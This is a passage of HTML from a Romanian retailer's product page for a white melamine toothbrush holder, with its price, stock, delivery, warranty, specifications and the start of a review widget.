              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_2400x2400.jpg?v=1575470631">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_802x.jpg?v=1575470631"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_2400x2400.jpg?v=1575470631">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_802x.jpg?v=1575470631"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_2400x2400.jpg?v=1575470631">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_802x.jpg?v=1575470631"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
      
    </div>
  </div>
</div>
<div class="swipe_pagination">
  <ul class="bullet_wrapper"></ul>
</div>
<script src="//mobexpert.ro/cdn/shop/t/131/assets/dc_product_carousel_v2.js?v=111861770108252369051744819584" defer></script>

        </div>
        <div class="product_details_wrapper">
          
<div class="product_details">
  










<script>
  const unitateMasura = '';
</script>
<div
  class="sticky-placeholder"
  data-compare="6200"
>
  <div class="sticky-wrapper">
    <div class="sticky_pup_up">
      <div class="product-price-details">
        <button class="close_cta">
          <svg width="20" height="20" viewBox="0 0 384 512">
            <path fill="#666" d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
          </svg>
        </button>
        <form method="post" action="/cart/add" class="add-to-cart-form">
          <div class="prices-wrapper">
            <img
              class="lazyload variant-img"
              loading="lazy"
              width="69"
              height="69"
              
                src="//mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_69x.jpg?v=1575470630"
              
              alt=""
            >
            <div class="title_wrapper_text">
              <h3 itemprop="name" class="product_title entry-title" id="comanda">
                STEP Suport periuțe dinți
              </h3>
            </div>
            <div
              class="prp_price"style="display: block;"
              
            >
              
              <del>
                
              </del>
            </div><p style="display: none;">3100</p>
              <div class="prices">
                
                  <p itemprop="price" class="price">
                    
                    
                    
                    
                    
                    <del class="old-product-price">62 lei</del>
                    <span class="new-product-price" style="color: rgb(255, 0, 0);">31<sup>,00 lei</sup></span
                    >
                  </p>
                
              </div>
            

            

            
            
            
            
            

            
            
            
            

            <div
              id="PerioadaPromotieiDiv"
              class="sku_wrapper"
              style="display: none;"
            >
              
                Prețul afișat este valabil în perioada
              
              <span
                
                  style="font-weight: bold; display: inline-block;"
                
                id="PerioadaPromotiei"
              > - </span>
            </div>

            
            
            
            
            
            

            <!-- Me&You club -->
            
            
            
            

            
            
            

            
            
            
            

            

            
            
            

            

            <div
              class="myou_wrapper"
              
                style="display: flex;"
              
            >
              <svg
                xmlns="http://www.w3.org/2000/svg"
                id="Layer_1"
                version="1.1"
                viewBox="0 0 181.3 86.7"
                class="myou_club"
                loading="lazy"
                width="50"
                height="24"
              >
                <defs>
                  <style>
                    .st0 {
                      fill: #f47920;
                    }

                    .st1 {
                      fill: none;
                    }

                    .st2 {
                      fill: #19181d;
                    }
                  </style>
                </defs>
                <path class="st1" d="M124.4,37.2c-.6.6-1.3,1.3-1.9,2,1.2.4,2.5.6,3.8.7,2.7,0,5.2-.6,7.5-1.9-.8-4.1-5.9-3.7-9.4-.8Z"/>
                <g>
                  <path class="st2" d="M174.2,2.7v24.3c0,2.8-.4,5.2-1.1,7.1-.7,1.9-2,3.4-3.7,4.4-1.7,1-4.1,1.5-6.9,1.5-7.5-.1-11.3-4.4-11.3-13V2.7h-3.7v25.1c0,2.6.4,4.9,1.1,6.9.8,1.9,1.8,3.6,3.2,4.8,1.4,1.3,2.9,2.2,4.7,2.8,1.7.6,3.6.9,5.7.9,5.4,0,9.4-1.4,12-4.1,2.6-2.7,3.9-6.6,3.9-11.5V2.7h-3.8Z"/>
                  <polygon class="st2" points="109.2 2.7 97.4 21.7 85.7 2.7 81.5 2.7 95.6 25.2 95.6 42.1 99.3 42.1 99.3 24.9 113.5 2.7 109.2 2.7"/>
                  <path class="st2" d="M82.8,29.8c.5-1.9.7-3.7.7-5.5h-3.1c0,3.6-.6,6.1-1.8,7.6l-9.8-11.7c2.3-1.3,4.2-2.8,5.6-4.3,1.4-1.5,2.1-3.3,2.1-5.4s-.3-2.6-1-3.8c-.6-1.2-1.6-2.2-2.9-2.9-1.3-.7-2.9-1.1-4.7-1.1-1.7,0-3.2.4-4.5,1.1-1.3.7-2.2,1.6-2.9,2.7-.7,1.1-1,2.3-1.1,3.5,0,3,1.4,6.1,4.1,9.3-2,.9-3.7,2-5.1,3.2-1.4,1.3-2.5,2.7-3.2,4.2-.8,1.5-1.1,3.2-1.2,4.9.1,2.1.7,4.1,1.7,6.1,1,1.6,2.5,3,4.4,4,2,1,4.1,1.5,6.6,1.5,1.8,0,3.4-.3,4.8-.7,1.4-.4,2.7-1,3.9-1.8,1.2-.8,2.4-1.9,3.5-3.3l3.8,4.7h4.4l-6.4-7.6c.8-1.2,1.5-2.8,2-4.7ZM62.8,10.4c0-1.2.5-2.3,1.4-3.2.9-.9,2.2-1.4,3.7-1.5,1,0,1.9.2,2.7.7.8.4,1.4,1,1.8,1.8.4.8.6,1.6.6,2.5,0,1.5-.6,2.8-1.8,3.9-1.2,1.1-2.7,2.2-4.5,3.2-1.3-1.7-2.3-3.1-3-4.2-.7-1.1-1-2.2-1-3.1ZM72.4,38.6c-1.6.8-3.5,1.5-5.8,1.6-2,0-3.7-.6-5.2-1.5-1.5-.9-2.6-2.3-3.1-4.2-.3-1.1-.5-2-.5-2.7,0-1.4.4-2.8,1-4,.6-1.3,1.5-2.4,2.7-3.5,1.1-1,2.5-1.9,4-2.7l11.3,13.3c-1.3,1.7-2.8,2.9-4.5,3.7Z"/>
                  <path class="st2" d="M45.9,6.4c-1.2-1.4-3-2.5-5.2-3.3-2.1-.8-4.7-1.2-7.5-1.2h0s0,0,0,0c0,0,0,0,0,0h0s-14.6,0-14.6,0h0c-2.8,0-5.3.5-7.4,1.2-2.2.8-4,1.9-5.2,3.3-1.3,1.5-2.2,3.3-2.7,5.2-.5,1.9-.8,4-.8,6.1h0v24.6h9.2v-21.4h0c0-2,0-4.4.6-6.4.6-1.9,1.8-3.3,4.2-3.6h4.8v31.3h9.2V11h4.8c2.4.2,3.6,1.7,4.2,3.6.6,1.9.6,4.3.6,6.3h0v21.5h9.2v-24.6c0-2.1-.2-4.2-.8-6.1-.5-1.9-1.4-3.7-2.7-5.2Z"/>
                  <path class="st2" d="M139.8,7.1c-1.7-1.7-3.6-3-5.7-3.9-2.1-.9-4.5-1.4-6.9-1.4-2.8,0-5.3.5-7.6,1.4-2.3.9-4.3,2.2-5.9,4-1.7,1.7-3,3.9-3.9,6.4-.9,2.5-1.4,5.3-1.5,8.3,0,3.5.5,6.6,1.4,9.3.9,2.7,2.3,4.9,3.9,6.7,1.2,1.3,2.6,2.4,4.2,3.2.7-.9,1.4-1.8,2.1-2.7-.5-.2-.9-.5-1.4-.8-2.1-1.4-3.7-3.5-4.9-6.2-1.1-2.7-1.7-5.8-1.7-9.5.1-3.6.8-6.7,2.1-9.3,1.3-2.6,3-4.5,5.2-5.8,2.2-1.3,4.6-1.9,7.4-1.9,4.1,0,7.6,1.5,10.4,4.3,2.8,2.8,4.2,7.3,4.2,13.3s-.7,7-2,9.7c-.8,1.5-1.7,2.8-2.8,3.9-.8.8-1.7,1.4-2.6,2,0,0,0,0,0,0-2.3,1.3-4.8,1.9-7.5,1.9-1.4,0-2.6-.3-3.8-.7-.7.8-1.5,1.7-2.3,2.7,2,.7,4.2,1.1,6.5,1.2,2.4,0,4.6-.4,6.7-1.2,0,0,.1,0,.2,0,1-.4,1.9-.9,2.8-1.4,1.1-.7,2.2-1.5,3.1-2.5,1.7-1.7,3.1-3.9,4.1-6.6,1-2.6,1.5-5.6,1.5-9s-.5-6.3-1.4-8.8c-.9-2.6-2.2-4.7-3.9-6.4Z"/>
                </g>
                <g>
                  <path class="st0" d="M133.4,41.9c0,.2-.1.4-.2.6-.7,2.1-1.5,4.3-3.8,7.7-1.7,2.6-1.4,5.6,1.3,2,2.8-3.8,4.3-6.9,5.1-9.4.2-.7.5-1.6.7-2.5-.9.6-1.8,1-2.8,1.4,0,0-.1,0-.2,0Z"/>
                  <path class="st0" d="M167.3,32.2c-3.6,7.9-3.4,11.5-4.7,17.5-.2,1-.6,2.2-1,3.6-.4.4-.3.5-.6.9-1.4,2.4-2.4,5-3.7,7.8-1.3,2.7-2.5,5.7-4.2,7.7-1.4,1.1.6-8.1.6-8.1.4-2.1,1.1-5.2,1.7-7.5.5-2.7,1.9-5.1,2.1-7.4,0-2-1-2.2-1.5-.7-1.6,4.2-3.4,8.8-5.5,12.4-.4.7-1.3,2-1.7,2.7-.3.5-1.7,3-2.1,2.9-1.9-1,.5-6.3,1-7.6.7-1.7,2.7-5.6,1-6.1-.3,0-.5.2-.7.4-.9.9-1.7,3.4-2.3,5.5-.6,2-1.4,4.5-1.6,6.6-.5.6-1,1.2-1.7,2.1-9.2,11.3-9.3,4.4-6.3-3.8,1.1-3,3.9-8.6,3.9-8.6,3.5-9.4,1.8-14-.7-10.3-3.1,4.6-6.4,16.7-6.6,24.4-.7,1.3-1.6,3-2.5,4.5-2.4,3.8-5.6,7.5-9.5,9.9-5.7,3.8-13.9,4-14.7-4.3-.9-10,6.9-25.3,14.3-34.8.8-1,1.5-1.9,2.3-2.7.7-.7,1.3-1.4,1.9-2,3.5-2.9,8.6-3.2,9.4.8,0,0,0,0,0,0,1-.5,1.8-1.2,2.6-2-.9-3.3-4.2-5-8.3-3.7-3.3,1.1-5.9,3.3-8.1,5.9-.7.9-1.5,1.8-2.1,2.7-.7,1-1.4,2-2.1,3-2.5,3.5-4.2,6.4-6.2,10.4-2.5,4.8-4.5,9.7-5.9,14.9-1,3.7-1.2,6.5,0,10.1,1,3.1,4.5,5.3,8.7,5.4,2.4,0,4.8-.7,6.9-1.7,5.1-2.7,10.3-8.9,11.7-11.2.6-.9,1.2-2,1.7-3.1,0,1.3.3,2.4.7,3.2,1.7,2.8,7.6-3.5,10.6-7.6,0,0,0,0,0,0-.1,2.2,1.6,3.3,3.4,1.8,1.5-1.2,2.3-2.9,3.4-4.6.5-.9,1.4-2.7,1.5-2.5,0,0-.3,1.4-.4,1.8-.2,1.8-.6,3.7-.9,5.5-.5,2.6-.5,8.1,2.7,3.8,2.7-4,4.4-9.2,6.9-13.4-.7,2.4-1.3,4.8-1.5,6.9-.2,3,1.2,5.3,2.1,5.5,2.8.7,6.3-2.6,7.9-6.7,2.6-6.5.5-12.2-4.2-9-5.4,3.8,6.3-13.8,7.1-19.4.5-3.6-3.2-5-4.6-2ZM137.2,50.7c1.3-4,2.7-7,3-7h0c.2,0,.3,1.9-.8,5.8-.6,1.9-1.2,3.6-2.2,5.5-1.2,2.1-2,4.2-2.2,4.2-.2,0,.9-4.5,2.2-8.5ZM167.5,60.7c-.7,3.3-5.4,9.8-6.4,4.4-.4-2.5.7-5.2,2.2-7.8,1.2-2.1,5.5-2.6,4.2,3.4ZM168.1,39.6c-2.9,6-3.3,7.4-4.1,8.5.2-1.6.7-4.2,2.1-8.6,1.1-3.7,2.1-5.8,2.7-6.4.9-1.2,2.5.6-.7,6.5Z"/>
                </g>
              </svg>
              <p>
                Acest produs îți aduce
                <span class="points_earned strong">155 puncte</span>
                = <span class="value_earned strong">1,55 lei</span> reducere la achiziții viitoare.
                <a href="https://mobexpert.ro/pages/m-you-club" target="_blank">Vezi detalii.</a>
              </p>
            </div>

            <!-- Monthly Rate -->
            <div
              class="monthly_rate_placeholder"
              
                style="display: block"
              
            >
              

              

              
              
              
              

              <p
                class="monthly_rate_wrapper"
                
                  style="display: none;"
                
              >
                De la
                <strong
                  ><span class="montly_rate">0<sup>,</sup><sup>86</sup></span
                  >
                  lei/lună</strong
                >
                în <strong>36 de rate fără dobândă</strong> valabil cu
                <a href="https://mobexpert.ro/pages/mobexpert-credit-card" target="_blank">Mobexpert Credit Card</a>.
              </p>
            </div>

            
          </div><div
            class="add-to-cart-wrapper ">
            <div class="shopify-variation-add-to-cart variations_button shopify-variation-add-to-cart-enabled">
              <div id="shopify_quantity" class="quantity">
                <input
                  id="variant_cart_id"
                  name="id"
                  value="7884980355132"
                  type="hidden"
                  aria-label="Adauga Produsul in cos"
                >
                <label class="hidden" for="minus_qty"></label>
                <input type="button" value="-" class="minus" id="minus_qty">
                <input
                  type="number"
                  step="1"
                  min="1"
                  max="296"
                  name="quantity"
                  value="1"
                  title="Qty"
                  class="input-text qty text"
                  size="4"
                  pattern="[0-9]*"
                  inputmode="numeric"
                >
                <label class="hidden" for="plus_qty"></label>
                <input type="button" value="+" class="plus" id="plus_qty">
              </div>
            </div><button
                  
                  type="submit"
                  name="add"
                  id="shopify_add_to_cart"
                  class="add_to_cart_button ajax_form_cart single_add_to_cart_button button alt test-product-page"
                >
                  
                    Comandă / Rezervă în magazin
                  
                </button></div>
        </form>
        <button
          class="sticky-mobile"
          title="Comandă / Rezervă în magazin"
          aria-label="Comandă / Rezervă în magazin"
        >
          Comandă / Rezervă în magazin
        </button>
        
</div>
    </div>
  </div>
</div>
<a id="trigger"></a>


  


<div class="top-section__info__product">
  <div class="product_meta">











<p
  class="sku_wrapper"
  id="adec-DispWrapper"
  
>
  <img
    src="//mobexpert.ro/cdn/shop/t/131/assets/e-check.png?v=42654440238353230141613147263"
    alt="În stoc"
    class="e-product-features-icon product_disp"
    loading="lazy"
    width="16"
    height="12"
    
      style="margin-right: 4px; display: flex;"
    
  >
  <svg
    class="product_out"
    viewBox="0 0 384 512"
    width="16"
    height="16"
    fill="rgb(255, 0, 0)"
    
      style="margin-right: 4px; display: none;"
    
  >
    <path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
  </svg>
  Disponibil:
  
    <span class="e-product-features-disponibilitate" id="adec-Disponibilitate">În stoc</span>
    <span
      id="adec-AlertaWrapper"
      
        
          style="display: none;"
        
      
    >
      <strong>Atenție:&nbsp;</strong>mai există doar<span id="adec-Alerta" style="color: red;font-weight:bold;">296</span
      >buc. în stoc!</span
    >
  
</p>


  <p
    class="sku_wrapper"
    id="adec-TLWrapper"
    
  >
    <img
      src="//mobexpert.ro/cdn/shop/t/131/assets/e-livrare.png?v=72414100324235893041613147263"
      alt="Termen de livrare"
      class="e-product-features-icon"
      loading="lazy"
      width="16"
      height="11"

    >Termen de livrare: <span class="e-product-features-termen" id="adec-TL">20.01.2026 - 25.01.2026</span><sup>*</sup>
  </p>
  <p class="sku_wrapper adec-TLwrapper-info">
    * poate diferi în funcție de stoc, modalitatea de livrare și localitate. Va fi anunțat după preluarea comenzii.
  </p>




    <span
      class="sku_wrapper"
      data-variant_id="7884980355132"
      id="adec-warranty-wrapper"
      data-warranty="5"
      
        style="display: flex !important;"
      
    >
      <img
        src="//mobexpert.ro/cdn/shop/t/131/assets/warranty.png?v=95000680872337757811725464092"
        alt="Garantie Produs"
        class="e-product-features-icon"
        loading="lazy"
        width="16"
        height="11"
      >
      Garanție:
      <span
        class="warranty variant-warranty e-product-features-warranty"
        id="product-warranty"
        itemprop="sku"
        data-product_sku="5"
      >
        5 ani
      </span>
    </span><p class="sku_wrapper" data-variant_id="7884980355132" id="adec-sku-wrapper">
        <img
          src="//mobexpert.ro/cdn/shop/t/131/assets/e-squ.png?v=37710240713257228881613147266"
          alt="Cod Produs"
          class="e-product-features-icon"
          loading="lazy"
          width="16"
          height="11"
        >Cod produs:
        <span
          class="sku variant-sku e-product-features-sku"
          id="product-sku"
          itemprop="sku"
          data-product_sku="UM023836660"
          style="font-weight: 400;"
        >UM023836660
</span>
      </p></div>
</div>



  
  
<link href="//mobexpert.ro/cdn/shop/t/131/assets/dc_bundle_products_meta.css?v=117173116990388204391764933083" rel="stylesheet" type="text/css" media="all" /><div class="bundle-content bundle-content-meta-all" data-bundle-source="">
  <h2 class="bundle-title">Descoperă ofertele tale</h2>
  <button class="carousel-arrow left-arrow" aria-label="Previous Slide">
    <svg width="17" height="17" viewBox="0 0 320 512" style="transform: rotate(180deg); margin-top: 4px;">
      <path fill="#4c4c4c" d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/>
    </svg>
  </button>
  <div class="bundle-carousel">
    

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          

        
          
  </div>
  <button class="carousel-arrow right-arrow" aria-label="Next Slide">
    <svg width="17" height="17" viewBox="0 0 320 512" style="margin-top: 4px;">
      <path fill="#4c4c4c" d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/>
    </svg>
  </button>
</div>

<script src="//mobexpert.ro/cdn/shop/t/131/assets/dc_bundle_products_meta.js?v=81739938716572491031764924110" defer></script>

  

  

  
  

  

  

  
<!-- -------------------- PRODUCT DESCRIPTION -------------------- -->
<div class="description ">
  <div class="description_wrapper">
    <div class="title_wrapper">
      <h2>Descriere</h2>
      <div>
        <div class="plus">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="22" height="22">
            <path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"/>
          </svg>
        </div>
        <div class="minus">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="22" height="22">
            <path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/>
          </svg>
        </div>
      </div>
    </div>
    <div class="description_content">
      <div class="description_text">
        <p>Suport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre.</p>
<div id="serveste-masa-icon-11" style="width: 92px; height: 92px; border: 2px solid #dadada; border-radius: 10px; background-repeat: no-repeat; background-size: 50px; background-position: 50% 30%; display: inline-block; position: relative; margin: 0 8px 8px 0;">
<p style="font-family: Roboto, Arial, Sans-serif; font-size: 40px; line-height: 40px; letter-spacing: -2px; color: #4a4a4a; font-weight: 600; text-align: center; position: absolute; width: 100%; top: 8px; margin: 0 0 0 -2px; text-transform: uppercase;">5</p>
<p style="font-family: Roboto, Arial, Sans-serif; font-size: 24px; line-height: 24px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 16px; margin: 0px; text-transform: uppercase;">ANI</p>
<p style="font-family: 'Roboto Condensed', Roboto, Arial, Sans-serif; font-size: 9px; line-height: 9px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 4px; margin: 0px; text-transform: uppercase;">GARANȚIE</p>
</div>
        


































            <p>Producător: UMBRA</p>






      </div>
    </div>
  </div>
</div><div class="features active">
    <div class="features_wrapper">
      <div class="title_wrapper">
        <h2>Caracteristici</h2>
        <div>
          <div class="plus">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="22" height="22">
              <path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"/>
            </svg>
          </div>
          <div class="minus">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="22" height="22">
              <path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/>
            </svg>
          </div>
        </div>
      </div>
      <div class="features_content">
        <div class="features_text">
          <div class="row" style="padding-top: 5px;"><div class="col-xs-12 col-sm-6"><div class="e-table-product-title"><span>Informații generale</span></div><div class="e-product-area-table"><div class="e-product-table"><div class="row e-product-rows"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 e-product-table-name"><span>Dimensiuni</span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 e-product-table-data"><span>L.12 x l.7.5 x H.10 cm</span></div></div><div class="row e-product-rows"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 e-product-table-name"><span>Material</span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 e-product-table-data"><span>Melamină</span></div></div><div class="row e-product-rows"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 e-product-table-name"><span>Culoare</span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 e-product-table-data"><span>Alb</span></div></div><div class="row e-product-rows"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 e-product-table-name"><span>Finisaj</span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 e-product-table-data"><span>Lucios</span></div></div></div></div></div></div></div>
        </div>
      </div>
    </div>
  </div><!-- ---------------------------- SECTIUNE TRANSPORT SI MONTAJ ---------------------------- --><script>
    var adecColete=[];adecColete["7884980355132"]="<div class='apt'>Ambalare: 1 pachet</div><div class='ap'><span class='aps'>Pachet tip 1: </span>L 13 x l 8 x H 10 cm - Masa 0,277 kg<br><span class='aps'>Volum total: </span>0,001 m<sup style='font-size: 8px'>3</sup><br></div>";</script><div
    class="transport-wrapper"
  >
    <div class="transport_content">
      <div class="title_wrapper">
        <h2>Transport și montaj</h2>
        <div>
          <div class="plus">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="22" height="22">
              <path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"/>
            </svg>
          </div>
          <div class="minus">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="22" height="22">
              <path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/>
            </svg>
          </div>
        </div>
      </div>
      <div class="panel-body">
        <div class="transport_text"><div class="container" style="width:100%">
              <div
                class="row"
                style="background-color: #f6f6f6; padding-bottom: 16px; margin-bottom: 16px;"
              >
                <div class="col-sm-6">
                  <span id="adec-Colete" style="background-color: #f6f6f6;width:100%;">
                    <div class='apt'>Ambalare: 1 pachet</div><div class='ap'><span class='aps'>Pachet tip 1: </span>L 13 x l 8 x H 10 cm - Masa 0,277 kg<br><span class='aps'>Volum total: </span>0,001 m<sup style='font-size: 8px'>3</sup><br></div><br>
                  </span>

                  <br>
                </div></div>
            </div></div>
      </div>
    </div>
  </div><!-- ---------------------------- END OF SECTIUNE TRANSPORT SI MONTAJ ---------------------------- -->

<!-- ---------------------------- PRODUCT INSTRUCTIONS AND CARE INFORMATION ---------------------------- -->





<!-- ---------------------------- END OF PRODUCT INSTRUCTIONS AND CARE INFORMATION ---------------------------- -->


  <!-- ---------------------------- RESEALED PRODUCTS ---------------------------- -->

  

  
  
  

  <div
    class="resealed_product"
    
      style="display: none;"
    
  >
    <div
      class="resealed_content_wrapper"
      data-variant_id="7884980355132"
    >
      <div class="details_wrapper">
        <div class="resealed_details">
          <div>
            <div class="badge_wrapper">
              <div class="eticheta eticheta-resigilat first red" title="Resigilat">
                <span class="badge_triangle_left"></span>
                <span class="badge_text">RESIGILAT</span>
                <span class="badge_triangle_right"></span>
              </div>
            </div>
            <!-- <p class="resealed_title">Ai vrea acest produs la un preț mai bun?</p> -->
            <div class="resealed_price_wrapper">
              
              <del>62 lei</del>
              <p class="resealed_price">0,00 lei
              </p>
            </div>
          </div>
          <a
            class="resealed_link"
            href="https://mobexpert.ro"
            
          >
            Vezi resigilat
          </a>
        </div>
        <p class="description">
          Produs resigilat nu se află în ambalajul original și poate prezenta ușoare semne de utilizare. A fost expus în
          magazin sau returnat de un client. Produsul este complet funcțional, fără defecte și beneficiază de garanție
          conform termenilor standard.
        </p>
      </div>
    </div>
  </div>

  <!-- ---------------------------- END OF SECTIUNE RESEALED PRODUCTS ---------------------------- -->

  





</div>

        </div>
      </div>
    </div>
  </section>
  
  <section class="also_bought" loading="lazy">
    <div class="container">
      <div class="row">
        <div id="callBackVariant"></div>
      </div>
    </div>
  </section>
  
  
  <section class="product-review lazyload">
    <div class="container">



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='STEP Suport periuțe dinți' data-id='653411909692'
data-from-snippet='false'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-11-13T09:08:27Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0021/3041/1580/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='1'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star 